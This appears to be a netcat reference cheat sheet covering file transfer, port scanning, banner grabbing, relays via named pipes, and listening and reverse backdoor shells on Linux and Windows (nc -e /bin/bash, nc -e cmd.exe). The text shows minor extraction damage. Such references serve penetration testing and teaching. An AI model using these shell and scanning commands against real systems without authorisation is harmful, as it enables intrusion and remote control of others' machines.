 File Transfer
Push a file from client to listener:
$ nc –l -p [LocalPort] > [outfile]
Listen on [LocalPort], store results in [outfile]
$ nc –w3 [TargetIPaddr] [port] <
[infile]
Push [infile] to [TargetIPaddr] on [port]
Pull file from listener back to client:
$ nc –l -p [LocalPort] < [infile]
Listen on [LocalPort], prep to push [infile]
$ nc –w3 [TargetIPaddr] [port] >
[outfile]
Connect to [TargetIPaddr] on [port] and
retrieve [outfile]
TCP Port Scanner
Port scan an IP Address:
$ nc –v –n –z –w1 [TargetIPaddr]
[start_port]-[end_port]
Attempt to connect to each port in a range from
[end_port] to [start_port] on IP Address
[TargetIPaddr] running verbosely (-v on Linux, -
vv on Windows), not resolving names (-n), without
sending any data (-z), and waiting no more than 1
second for a connection to occur (-w1)
The randomize ports (-r) switch can be used to
choose port numbers randomly in the range
TCP Banner Grabber
Grab the banner of any TCP service running on an IP
Address from Linux:
$ echo "" | nc –v –n –w1 [TargetIPaddr]
[start_port]-[end_port]
Attempt to connect to each port in a range from
[end_port] to [start_port] on IP Address
[TargetIPaddr] running verbosely (-v), not
resolving names (-n), and waiting no more than 1
second for a connection to occur (-w1). Then send a
blank string to the open port and print out any
banner received in response
Add –r to randomize destination ports within the
range
Add –p [port] to specify a source port for the
Backdoor Shells
Listening backdoor shell on Linux:
$ nc –l –p [LocalPort] –e /bin/bash
Listening backdoor shell on Windows:
C:\> nc –l –p [LocalPort] –e cmd.exe
Create a shell on local port [LocalPort] that can
then be accessed using a fundamental Netcat client
Reverse backdoor shell on Linux:
$ nc [YourIPaddr] [port] –e /bin/bash
Reverse backdoor shell on Windows:
C:\> nc [YourIPaddr] [port] –e cmd.exe
Create a reverse shell that will attempt to connect to
[YourIPaddr] on local port [port]. This shell
can then be captured using a fundamental nc listener
Netcat Relays on Linux
To start, create a FIFO (named pipe) called
backpipe:
$ cd /tmp
$ mknod backpipe p
Listener-to-Client Relay:
$ nc –l –p [LocalPort] 0<backpipe | nc
[TargetIPaddr] [port] | tee backpipe
Create a relay that sends packets from the local port
[LocalPort] to a Netcat client connected to
[TargetIPaddr] on port [port]
Listener-to-Listener Relay:
$ nc –l –p [LocalPort_1] 0<backpipe |
nc –l –p [LocalPort_2] | tee backpipe
Create a relay that sends packets from any
connection on [LocalPort_1] to any connection
on [LocalPort_2]
Client-to-Client Relay:
$ nc [PreviousHopIPaddr] [port]
0<backpipe | nc [NextHopIPaddr]
[port2] | tee backpipe
Create a relay that sends packets from the
connection to [PreviousHopIPaddr] on port
[port] to a Netcat client connected to
[NextHopIPaddr] on port [port2]